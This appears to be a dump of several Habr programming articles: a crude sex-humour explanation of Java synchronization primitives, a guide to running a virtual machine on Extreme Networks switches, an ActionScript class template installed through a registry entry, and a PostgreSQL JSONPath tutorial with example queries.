Их движения синхронны, охи и вздохи слышны в такт, но организм у каждого разный, поэтому длительность процесса варьируется, кто закончил — отдыхает, ждет всех остальных, мило беседуя со своей партнершей (обычно мы имеем дело с **cyclicbarrier,** который позволяет несколько раз использовать этот примитив синхронизации). Как только последний закончит, все начинают менять локацию, ждут окончания процесса. Вторую попытку начинают все также синхронно, после того как последняя парочка устроиться поудобнее.
```
var rowers = Executors.newFixedThreadPool(4);
var barrier = new CyclicBarrier(4);
for (int i = 0; i < 4; i++) {
rowers.execute(() -> {
try {
log.debug("Пловец выбирает место");
findPlace();
log.debug("Пловец нашел место");
barrier.await();
log.debug("Пловец начинает заниматься сексом");
doSex();
log.debug("Пловец кончил, ждет остальных");
barrier.await();
log.debug("Решают, что надо еще раз, меняют позиции");
findPlace();
log.debug("Пловец нашел новое место");
barrier.await();
log.debug("Пловец начинает заниматься во второй раз");
doSex();
log.debug("Пловец кончил, ждет остальных");
barrier.await();
log.debug("Выходит из комнаты счастливым");
} catch (Exception e) {
e.printStackTrace();
}
});
}
// [pool-2-thread-4 ] - Пловец выбирает место
// [pool-2-thread-3 ] - Пловец выбирает место
// [pool-2-thread-2 ] - Пловец выбирает место
// [pool-2-thread-1 ] - Пловец выбирает место
// [pool-2-thread-1 ] - Пловец нашел место
// [pool-2-thread-3 ] - Пловец нашел место
// [pool-2-thread-2 ] - Пловец нашел место
// [pool-2-thread-4 ] - Пловец нашел место
// [pool-2-thread-4 ] - Пловец начинает заниматься сексом
// [pool-2-thread-1 ] - Пловец начинает заниматься сексом
// [pool-2-thread-3 ] - Пловец начинает заниматься сексом
// [pool-2-thread-2 ] - Пловец начинает заниматься сексом
// [pool-2-thread-3 ] - Пловец кончил, ждет остальных
// [pool-2-thread-4 ] - Пловец кончил, ждет остальных
// [pool-2-thread-2 ] - Пловец кончил, ждет остальных
// [pool-2-thread-1 ] - Пловец кончил, ждет остальных
// [pool-2-thread-1 ] - Решают, что надо еще раз, меняют позиции
// [pool-2-thread-3 ] - Решают, что надо еще раз, меняют позиции
// [pool-2-thread-4 ] - Решают, что надо еще раз, меняют позиции
// [pool-2-thread-2 ] - Решают, что надо еще раз, меняют позиции
// [pool-2-thread-4 ] - Пловец нашел новое место
// [pool-2-thread-2 ] - Пловец нашел новое место
// [pool-2-thread-3 ] - Пловец нашел новое место
// [pool-2-thread-1 ] - Пловец нашел новое место
// [pool-2-thread-1 ] - Пловец начинает заниматься во второй раз
// [pool-2-thread-4 ] - Пловец начинает заниматься во второй раз
// [pool-2-thread-2 ] - Пловец начинает заниматься во второй раз
// [pool-2-thread-3 ] - Пловец начинает заниматься во второй раз
// [pool-2-thread-3 ] - Пловец кончил, ждет остальных
// [pool-2-thread-4 ] - Пловец кончил, ждет остальных
// [pool-2-thread-2 ] - Пловец кончил, ждет остальных
// [pool-2-thread-1 ] - Пловец кончил, ждет остальных
// [pool-2-thread-1 ] - Выходит из комнаты счастливым
// [pool-2-thread-3 ] - Выходит из комнаты счастливым
// [pool-2-thread-4 ] - Выходит из комнаты счастливым
// [pool-2-thread-2 ] - Выходит из комнаты счастливым
```
Представим еще более дикую ситуацию (в которой будет участвовать примитив синхронизации **countdownlatch,** он также создается со счетчиком): день рожденья у одного из участников квартета, который исполняет в жанре А-капелла. Они сняли пять проституток и заготовили огромный торт, вручили самой страшной проститутке на этой части планеты, с четкой инструкцией: стоять за дверью и слушать (висеть на методе **await**, дожидаясь пока счётчик не станет равен нулю), как только четвертый раз прозвучит нота ля первой октавы, это фишка данного коллектива, издавать именно этот звук при достижении оргазма (в этот момент будет вызван метод **countdown** и значение счетчика уменьшится на единицу), войти в комнату с тортом и поздравить именинника.
План был хорош! После четвертой протяжной ноты ля, она врывается в комнату и видит как именинник, в окружении трех обессиленных коллег, в поте лица совершает возвратно-поступательные движения, чтобы издать этот магический звук. Полный провал. Объяснение простое — кто-то успел кончить два раза.
Следует всегда быть осторожным с **countdownlatch**, условие, по которому поток, висящий на методе **await** продолжит выполнение — внутренний счетчик, значение которого стало равным нулю, кто и сколько раз вызовет метод **countdown**, не имеет значения.
```
var singers = Executors.newFixedThreadPool(4);
var prostitute = Executors.newFixedThreadPool(1);
var latch = new CountDownLatch(4);
for (int i = 0; i < 3; i++) {
singers.execute(() -> {
log.debug("Певец начинает заниматься сексом");
doSex();
log.debug("Певец закончил");
latch.countDown();
log.debug("Певец решает еще разок");
doSex();
log.debug("Певец закончил еще раз");
latch.countDown();
});
}
singers.execute(() -> {
log.debug("Именнинник начинает заниматься сексом");
doSexSlowly();
log.debug("Именнинник закончил");
latch.countDown();
});
prostitute.execute(() -> {
try {
log.debug("Проститутка ждет задверью пока все закончат...");
latch.await();
log.debug("Простутутка входит в комнату с тортом");
} catch (Exception e) {
}
});
// [pool-2-thread-1 ] - Певец начинает заниматься сексом
// [pool-2-thread-3 ] - Певец начинает заниматься сексом
// [pool-2-thread-2 ] - Певец начинает заниматься сексом
// [pool-2-thread-4 ] - Именнинник начинает заниматься сексом
// [pool-3-thread-1 ] - Проститутка ждет задверью пока все закончат...
// [pool-2-thread-3 ] - Певец закончил
// [pool-2-thread-3 ] - Певец решает еще разок
// [pool-2-thread-1 ] - Певец закончил
// [pool-2-thread-1 ] - Певец решает еще разок
// [pool-2-thread-2 ] - Певец закончил
// [pool-2-thread-2 ] - Певец решает еще разок
// [pool-2-thread-3 ] - Певец закончил еще раз
// [pool-3-thread-1 ] - Простутутка входит в комнату с тортом
// [pool-2-thread-1 ] - Певец закончил еще раз
// [pool-2-thread-4 ] - Именнинник закончил
// [pool-2-thread-2 ] - Певец закончил еще раз
```
По этическим соображениям, в данной статье будет опущено описание такого потока синхронизации как **rendezvous** (и нет, это не магазин с туфельками), хотя на практике, в нашем борделе, это один из самых часто используемых примитивов. На техническом языке он работает следующим образом: первый поток, приходя в точку рандеву, вызывает метод **exchange(object)** и ожидает, пока второй поток не сделает тоже самое. Дальше они оба продолжают работу.
### Как с этим жить дальше
На сегодня всё, рабочий день подходит к концу, администраторы устало зевают, проститутки, не спеша, собираются домой, а охранник, который всё это время тихо сидел в углу и читал газету, встает со своего потертого кресла и идет обнулять счетчик посетителей.
Мы же, за эту долгую ночь, узнали о базовых понятиях, которые используется в многопоточном программировании, на примерах увидели как можно использовать примитивы синхронизации, разобрали какие проблемы могут возникнуть. И получили интересную тему для обсуждения с нашим психологом.
В следующий раз поговорим о более сложных вещах, таких как паттерны и парадигмы, которые в современном мире очень сильно снижают сложность написания и поддержки многопоточных систем. | https://habr.com/ru/post/586920/ | null | ru | null |
# Коммутаторы Extreme Networks c архитектурой «Insight». Или зачем на коммутаторах виртуальная машина
В линейках коммутаторов SLX, VSP и EXOS от Extreme Networks есть модели c особой аппаратной архитектурой под общим названием «Insight». В отличие от стандартного исполнения, когда Contol и Data Plane коммутатора связаны только шиной PCIe (со всеми вытекающими ограничениями пропускной способности), «Insight» свичи имеют несколько интерфейсов Data Plane включенных напрямую в виртуальные машины, которые развернуты на Control Plane. Рассмотрим, как это работает и какие ресурсы утилизируются:
“Insight” интерфейсы это как правило несколько выделенных 10GE линков, которые от ASIC, через мультиплексор, подключены к Control Plane. Там они смонтированы как ethernet интерфейсы изолированной Ubuntu Linux 16.04 виртуальной машины, кратко называемой TPVM (Third Party Virtual Machine). Такое физическое разделение позволяет передавать большие объемы трафика с минимальной задержкой, при этом не вызывая деградации производительности ни Control, ни Data Plane. Сама же виртуализация построена на базе KVM. В совокупности это дает возможность запускать такие инструменты и сервисы как tcpdump, p0f, snort, распределенный DPI или аналитику, а также многие другие сервисы непосредственно на устройстве, без развертывания дополнительной сетевой инфраструктуры. Для ускорения же развертывания самой TVPM образ имеет множество необходимых пакетов, которые заранее предустановлены:
* build-essential
* checkinstall
* iperf
* mtools
* netperf
* qemu-guest-agent
* tshark
* valgrind
* vim-gnome
* wireshark
* xterm
На борту “Insight” коммутаторов установлен CPU Intel XEON x86, увеличенная RAM и SSD накопитель, что позволяет распределить ресурсы в случае разворачивания нескольких VM. Сами же ресурсы являются выделенными и изолированными, чтобы не нарушать работу OS самого коммутатора.
Для использования TPVM по назначению необходимо проделать всего четыре действия:
1. Скачать и установить TVPM
2. Сконфигурировать «Insight» интерфейсы
3. Добавить ACL или зеркалирование трафика на эти интерфейсы
4. Запустить TPVM приложения
Ниже собственно небольшой пример, как все это разворачивается и работает. После того как образ TPVM был загружен по scp2 необходимо выполнить несколько команд для установки VM:
```
slx# show tpvm status
TPVM is not installed
slx# tpvm install
Installation starts. To check the status use ‘show tpvm status’ command
slx# show tpvm status
TPVM is being installed now
```
Когда TPVM уже загрузилась есть несколько способов получить доступ к ней доступ. По умолчанию VM будет пытаться получить адрес по DCHP, или может назначить link-local IPv6 адрес, после чего можно будет получить SSH доступ. Также к TPVM имеется консольное подключение через TTY.
```
slx# show tpvm ip-address
IPv4:
eth0 192.168.2.249
docker0 172.17.0.1
IPv6:2a02:0000:c000:0:da80:00ff:f00b:8800
eth0: fe80::da80:00ff:f00b:8800
slx# ssh 192.168.2.249 -l admin vrf mgmt-vrf
admin@192.168.2.249’s password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0–128-generic x86_64)
Last login: Tue Apr 2 12:12:46 2019
admin@TPVM:~$ sudo -s
[sudo] password for admin:
root@TPVM:~# id
uid=0(root) gid=0(root) groups=0(root)
```
Интерфейс eth0 это наш менеджмент, а eth1 это “Insight” который нам необходимо сконфигурировать
```
root@TPVM:~# ip -4 link
1: lo: mtu 65536 qdisc noqueue state UNKNOWN mode DEFAULT group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
2: eth0: mtu 1500 qdisc pfifo\_fast state UP mode DEFAULT group default qlen 1000
link/ether d8:00:00:00:00:04 brd ff:ff:ff:ff:ff:ff
3: eth1: mtu 1500 qdisc mq state UP mode DEFAULT group default qlen 1000
link/ether d8:00:00:00:00:02 brd ff:ff:ff:ff:ff:ff
4: docker0: mtu 1500 qdisc noqueue state DOWN mode DEFAULT group default
link/ether 02:42:28:2d:60:b9 brd ff:ff:ff:ff:ff:ff
```
По аналогии с технологией стекирования последние порты на лицевой панели коммутатора имеют двойное назначение и нам необходимо перевести их в режим Insight, после чего передача данных по ним будет временно невозможна.
```
slx# conf t
slx(config)# hardware
slx(config-hardware)#connector 0/48
slx(config-connector-0/48)# no breakout
slx(config-connector-0/48)# insight mode
```
Система создаст интерфейс 0/125 который мы и будем использовать
```
slx(config)# interface Port-channel 22
slx(config-Port-channel-22)# insight enable
slx(config-Port-channel-22)# no shutdown
slx(config)# interface Ethernet 0/125
slx(conf-if-eth-0/125)# channel-group 22 mode on type standard
slx(conf-if-eth-0/125)# no shutdown
```
Проверяем интерфейсы на коммутаторе:
```
slx(conf-if-eth-0/125)# do show interface ethernet 0/125
Ethernet 0/125 is up, line protocol is up (connected)
slx(conf-if-eth-0/125)# do show interface port-channel 22
Port-channel 22 is up, line protocol is up
```
и на TPVM
```
root@TPVM:~#dmesg
[ 2172.748418] ixgbe 0000:00:09.0 eth1: NIC Link is Up 10 Gbps
[ 2172.748508] IPv6: eth1: link becomes ready
```
Теперь на «Insight» можно повесить ACL, сконфигурировать VLAN (или несколько) и инспектировать трафик.
```
root@TPVM:~# tcpdump -i eth1 -n -v
tcpdump: listening on eth1, link-type EN10MB (Ethernet), capture size 262144 bytes
02:38:38.107923 IP6 fe80::8802 > ff02::16: HBH ICMP6, multicast listener report v2, 1 group record(s), length 28
02:38:39.059939 IP6 fe80::8802 > ff02::16: HBH ICMP6, multicast listener report v2, 1 group record(s), length 28
02:38:39.119922 LLDP, length 111: slx
02:38:40.120076 LLDP, length 111: slx
```
Дальнейшее использование ограничивается только требованиями или фантазией заказчика. Инженерами, партнерами, и заказчиками Extreme Networks было протестировано множество различных приложений таких:
* VNC server
* DHCP server
* AAA server (Radius and TACACS)
* DNS server
* Ostinato — Ostinato packet crafter, network traffic generator and analyzer with GUI.
* SNMP trap receiver
* Surricata — Real time intrusion detection (IDS), inline intrusion prevention (IPS), network security monitoring (NSM) and offline PCAP processing.
* Syslog server
* Google-chrome and cURL
* Arpsponge
* PerfSONAR
* Puppet
* Logstash
* Docker-Container (version supported: docker-1.13.0)
Если у вас есть вопросы, можете обращаться в наше локальное представительство компании [Extreme Networks.](mailto:cis@extremenetworks.com) | https://habr.com/ru/post/456860/ | null | ru | null |
# Болванка для AS3 класса
В один прекрасный момент надоело мне при создании файлов с классами каждый раз прописывать одно и то же… Поэтому решил я наконец этот процесс автоматизировать.
Итак, для начала делаем болванку. Я написал вот такую:
```
package{
///////////////////////////////////////////////////////////////////////////////////////////////////
// IMPORTS
///////////////////////////////////////////////////////////////////////////////////////////////////
import flash.display.Sprite;
///////////////////////////////////////////////////////////////////////////////////////////////////
// THE CLASS
///////////////////////////////////////////////////////////////////////////////////////////////////
public class ClassName extends Sprite{
///////////////////////////////////////////////////////////////////////////////////////////////////
// PUBLIC STATIC CONSTANTS
///////////////////////////////////////////////////////////////////////////////////////////////////
//nothing here yet
///////////////////////////////////////////////////////////////////////////////////////////////////
// PRIVATE STAITC CONSTANTS
///////////////////////////////////////////////////////////////////////////////////////////////////
//nothing here yet
///////////////////////////////////////////////////////////////////////////////////////////////////
// PUBLIC CONSTANTS
///////////////////////////////////////////////////////////////////////////////////////////////////
//nothing here yet
///////////////////////////////////////////////////////////////////////////////////////////////////
// PRIVATE CONSTANTS
///////////////////////////////////////////////////////////////////////////////////////////////////
//nothing here yet
///////////////////////////////////////////////////////////////////////////////////////////////////
// PUBLIC VARS
///////////////////////////////////////////////////////////////////////////////////////////////////
//nothing here yet
///////////////////////////////////////////////////////////////////////////////////////////////////
// PRIVATE VARS
///////////////////////////////////////////////////////////////////////////////////////////////////
//nothing here yet
///////////////////////////////////////////////////////////////////////////////////////////////////
// GETTERS/SETTERS
///////////////////////////////////////////////////////////////////////////////////////////////////
//nothing here yet
///////////////////////////////////////////////////////////////////////////////////////////////////
// PUBLIC METHODS
///////////////////////////////////////////////////////////////////////////////////////////////////
//constructor
public function ClassName(){
super();
//nothing here yet
}//constructor
///////////////////////////////////////////////////////////////////////////////////////////////////
// PRIVATE METHODS
///////////////////////////////////////////////////////////////////////////////////////////////////
//nothing here yet
///////////////////////////////////////////////////////////////////////////////////////////////////
}//class
///////////////////////////////////////////////////////////////////////////////////////////////////
}//package
```
Сохраняем файл, называем скажем Class.as и засовываем его в C:\Documents and Settings\All Users\Шаблоны.
После этого в реестре в разделе HKEY\_CLASSES\_ROOT\.as\ShellNew создаём строковый параметр FileName и присваиваем ему значение «Class.as» — имя, которое мы дали файлу.
Для ленивых: копипастим, сохраняем с расширением .reg, запускаем и соглашаемся со слиянием.
`Windows Registry Editor Version 5.00
[HKEY_CLASSES_ROOT\.as]
@="Flash.ActionScriptFile"
[HKEY_CLASSES_ROOT\.as\ShellNew]
"FileName"="Class.as"`
И всё! Теперь где угодно тыкаем правой кнопкой -> создать -> Flash ActionScript File, и у нас вместо пустого файла появляется болванка с заготовленным кодом.
ЗЫ: чем можно подсветить as3-код? | https://habr.com/ru/post/44209/ | null | ru | null |
# JSONPath in PostgreSQL: committing patches and selecting apartments

*This article was [written](https://habr.com/ru/company/postgrespro/blog/448612/) in Russian in 2019 after the PostgreSQL 12 feature freeze, and it is still up-to-date. Unfortunately other patches of the SQL/JSON will not get even into version 13.*
> Many thanks to Elena Indrupskaya for the translation.
>
>
JSONPath
--------
All that relates to JSON(B) is relevant and of high demand in the world and in Russia, and it is one of the key development areas in Postgres Professional. The jsonb type, as well as functions and operators to manipulate JSON/JSONB, appeared as early as in PostgreSQL 9.4. They were developed by the team lead by Oleg Bartunov.
The SQL/2016 standard provides for JSON usage: the standard mentions JSONPath — a set of functionalities to address data inside JSON; JSONTABLE — capabilities for conversion of JSON to usual database tables; a large family of functions and operators. Although JSON has long been supported in Postgres, in 2017 Oleg Bartunov with his colleagues started their work to support the standard. Of all described in the standard, only one patch, but a critical one, got into version 12; it is JSONPath, which we will, therefore, describe here.
At elder times people used to store JSON in text fields. In 9.3 a special data type for JSON was added, but related functionality was rather poor, and queries with this type were slow because of time spent on parsing the text representation of JSON. So, a lot of users who hesitated to start using Postgres had to choose NoSQL databases instead. Performance of Postgres increased in 9.4, when, thanks to O. Bartunov, A. Korotkov and T. Sigaev, a binary variant of JSON appeared in Postgres — the type jsonb.
Since it is not necessary to parse jsonb each time, it is much faster to use this type. Of functions and operators that appeared at the same time as jsonb, some only work with the new, binary, type; for example: an important containment operator **@>**, which checks whether an element or array is contained in JSONB:
```
SELECT '[1, 2, 3]'::jsonb @> '[1, 3]'::jsonb;
```
returns TRUE since the right-side array is contained in the array on the left. But
```
SELECT '[1, 2, [1, 3]]'::jsonb @> '[1, 3]'::jsonb;
```
returns FALSE because of a different nesting level, which must be specified explicitly. For the jsonb type, an existence operator **?** (question mark) is introduced, which checks whether a string is an object key or an array element at the top level of the JSONB value, as well as two similar operators (for details refer [here](https://postgrespro.ru/docs/postgresql/9.4/datatype-json)). They are supported by GIN indexes with two GIN operator classes. The**->** (arrow) operator allows «moving» across JSONB; it returns the value by a key or by an array index in the case of an array. There are [a few more](https://postgrespro.ru/docs/postgresql/9.4/functions-json) operators for movement. However, it is not possible to define filters with a functionality similar to WHERE. It was a breakthrough: thanks to jsonb, the popularity of Postgres as an RDBMS with NoSQL features began to grow.
In 2014 A. Korotkov, O. Bartunov and T. Sigaev developed the jsquery extension, eventually included in Postgres Pro Standard 9.5 (and higher Standard and Enterprise versions). It adds extremely broad capabilities to work with json(b). This extension defines a query language to retrieve data from json(b), along with indexes to accelerate execution of the queries. This functionality was in demand with users, who were not ready to wait for the standard and for inclusion of the new functions in a «vanilla» version. The fact that the development was sponsored by Wargaming.net proves the practical value of the extension. A special type, jsquery, is implemented in the extension.
Queries in this language are compact and look similar to the following:
```
SELECT '{"apt":[{"no": 1, "rooms":2}, {"no": 2, "rooms":3}, {"no": 3, "rooms":2}]}'::jsonb @@ 'apt.#.rooms=3'::jsquery;
```
The query asks whether there are three-room apartments in the house. We have to explicitly specify the type jsquery since the @@ operator is also available in the jsonb type now. The specification of jsquery is [here](https://github.com/postgrespro/jsquery), and a presentation with numerous examples is [here](http://www.sai.msu.su/~megera/postgres/talks/pgconfeu-2014-jsquery.pdf).
So, everything needed to work with JSON has already been available in Postgres, and then the SQL:2016 standard appeared. The semantics turned out to be not so different from ours in the jsquery extension. It may be that the authors of the standard were looking at jsquery from time to time while inventing JSONPath. Our team had to re-implement what we already had a bit differently and of course, to implement plenty of new as well.
More than a year ago, at the March commitfest, the fruits of our programmer efforts were proposed to the community as 3 big patches that support the [SQL:2016](https://en.wikipedia.org/wiki/SQL:2016) standard:
SQL/JSON: JSONPath;
SQL/JSON: functions;
SQL/JSON: JSON\_TABLE.
But to develop a patch is only half the journey, it is also uneasy to promote patches, especially if they are big and involve multiple modules. A lot of review-update iterations are required, and quite a few resources (man-hours) need to be invested in promotion of the patch. The chief architect of Postgres Professional Alexander Korotkov himself undertook this task (thanks to the committer status he has now) and got the JSONPath patch committed, and this is the main patch in this series. The second and third patches have the Needs Review status now. JSONPath, on which the efforts were focused, enables manipulating the JSON(B) structure and is flexible enough to extract its elements. Of 15 items specified in the standard, 14 are implemented, which is greater than in Oracle, MySQL and MS SQL.
The notation in JSONPath differs from Postgres operators for manipulating JSON and from the notation of JSQuery. The hierarchy is denoted by dots:
$.a.b.c (in the notation of Postgres 11 we would have it as 'a'->'b'->'c');
$ is the current context of the element — the expression with $ actually specifies the json(b) area to process and, in particular, to be used in a filter, the remaining part is unavailable for manipulation in this case;
@ is the current context in the filter expression — all paths available in the expression with $ are went through;
[\*] is an array;
\* is a wildcard relevant to the expression with $ or @, it replaces any value on a path within one level of the hierarchy (between two dots in the dot notation);
\*\* is a wildcard relevant to the expression with $ or @, it replaces any value on a path regardless of the hierarchy — it is very convenient to use if we are unaware of the nesting level of the elements;
the "?" operator enables specifying a filter similar to WHERE:
$.a.b.c? (@.x > 10);
$.a.b.c.x.type(), as well as size(), double(), ceiling(), floor(), abs(), datetime(), keyvalue() are methods.
A query with the jsonb\_path\_query function (functions will be discussed further) may look as follows:
```
SELECT jsonb_path_query_array('[1,2,3,4,5]', '$[*] ? (@ > 3)');
jsonb_path_query_array
------------------------
[4, 5]
(1 row)
```
Although a special patch with functions has not been committed, the JSONPath patch already contains key functions to manipulate JSON(B):
```
jsonb_path_exists('{"a": 1}', '$.a') returns true (is called by the "?" operator)
jsonb_path_exists('{"a": 1}', '$.b') returns false
jsonb_path_match('{"a": 1}', '$.a == 1') returns true (called by the "@>" operator)
jsonb_path_match('{"a": 1}', '$.a >= 2') returns false
jsonb_path_query('{"a": [1,2,3,4,5]}', '$.a[*] ? (@ > 2)') returns 3, 4, 5
jsonb_path_query('{"a": [1,2,3,4,5]}', '$.a[*] ? (@ > 5)') returns 0 rows
jsonb_path_query_array('{"a": [1,2,3,4,5]}', '$.a[*] ? (@ > 2)') returns [3, 4, 5]
jsonb_path_query_array('{"a": [1,2,3,4,5]}', '$.a[*] ? (@ > 5)') returns []
jsonb_path_query_first('{"a": [1,2,3,4,5]}', '$.a[*] ? (@ > 2)') returns 3
jsonb_path_query_first('{"a": [1,2,3,4,5]}', '$.a[*] ? (@ > 5)') returns NULL
```
Note that the equality in JSONPath expressions is a single "=" vs. double in jsquery: "==".
For more elegant illustrations, we will generate JSONB in a one-column table `house`:
```
CREATE TABLE house(js jsonb);
INSERT INTO house VALUES
('{
"address": {
"city":"Moscow",
"street": "Ulyanova, 7A"
},
"lift": false,
"floor": [
{
"level": 1,
"apt": [
{"no": 1, "area": 40, "rooms": 1},
{"no": 2, "area": 80, "rooms": 3},
{"no": 3, "area": 50, "rooms": 2}
]
},
{
"level": 2,
"apt": [
{"no": 4, "area": 100, "rooms": 3},
{"no": 5, "area": 60, "rooms": 2}
]
}
]
}');
```

*Fig. 1 The JSON tree with apartment leaves visualized.*
This JSON looks weird, doesn’t it? It has a confusing hierarchy, but it's a real-life example, and in real life, you often have to deal with what there is and not with what there must be. Armed with the capabilities of the new version, let's find apartments on the 1-st and 2-nd floors, but not the first on the list of apartments of the floor (which are colored in green in the tree):
```
SELECT jsonb_path_query_array(js, '$.floor[0, 1].apt[1 to last]')
FROM house;
---------------------
[{"no": 2, "area": 80, "rooms": 3}, {"no": 3, "area": 50, "rooms": 2}, {"no": 5, "area": 60, "rooms": 2}]
```
In PostgreSQL 11 we will have to ask like this:
```
SELECT jsonb_agg(apt) FROM (
SELECT apt->generate_series(1, jsonb_array_length(apt) - 1) FROM (
SELECT js->'floor'->unnest(array[0, 1])->'apt' FROM house
) apts(apt)
) apts(apt);
```
Asking a very simple question now: are there any strings that contain the value of «Moscow» (anywhere)? It is really simple:
```
SELECT jsonb_path_exists(js, '$.** ? (@ == "Moscow")') FROM house;
```
In version 11, we would have to create a huge script:
```
WITH RECURSIVE t(value) AS (
SELECT * FROM house UNION ALL (
SELECT COALESCE(kv.value, e.value) AS value
FROM t
LEFT JOIN LATERAL jsonb_each (
CASE WHEN jsonb_typeof(t.value) = 'object' THEN t.value
ELSE NULL END
) kv ON true
LEFT JOIN LATERAL jsonb_array_elements (
CASE WHEN jsonb_typeof(t.value) = 'array' THEN t.value
ELSE NULL END
) e ON true
WHERE kv.value IS NOT NULL OR e.value IS NOT NULL
)
) SELECT EXISTS (SELECT 1 FROM t WHERE value = '"Moscow"');
```

*Fig. 2 The JSON tree — Moscow found!*
Now searching for an apartment on any floor with the area from 40 to 90 square meters:
```
SELECT jsonb_path_query(js, '$.floor[*].apt[*] ? (@.area > 40 && @.area < 90)') FROM house;
jsonb_path_query
-----------------------------------
{"no": 2, "area": 80, "rooms": 3}
{"no": 3, "area": 50, "rooms": 2}
{"no": 5, "area": 60, "rooms": 2}
(3 rows)
```
Using our JSON to find apartments with the numbers larger than 3-rd:
```
SELECT jsonb_path_query(js, '$.floor.apt.no ? (@>3)') FROM house;
jsonb_path_query
------------------
4
5
(2 rows)
```
And this is how jsonb\_path\_query\_first works:
```
SELECT jsonb_path_query_first(js, '$.floor.apt.no ? (@>3)') FROM house;
jsonb_path_query_first
------------------------
4
(1 row)
```
It turns out that only the first value that meets the filtering condition is selected.
A Boolean operator JSONPath for JSONB — @@ — is called a match operator. It computes a JSONPath predicate by calling the jsonb\_path\_match\_opr function.
Another Boolean operator — @? — is the existence check, it answers the question whether a JSONPath expression will return SQL/JSON objects and calls the jsonb\_path\_exists\_opr function:
```
checking '[1,2,3]' @@ '$[*] == 3' returns true;
and '[1,2,3]' @? '$[*] @? (@ == 3)' also returns true
```
We can get the same result using different operators:
```
js @? '$.a' is equivalent to js @@ 'exists($.a)'
js @@ '$.a == 1' is equivalent to js @? '$ ? ($.a == 1)'
```
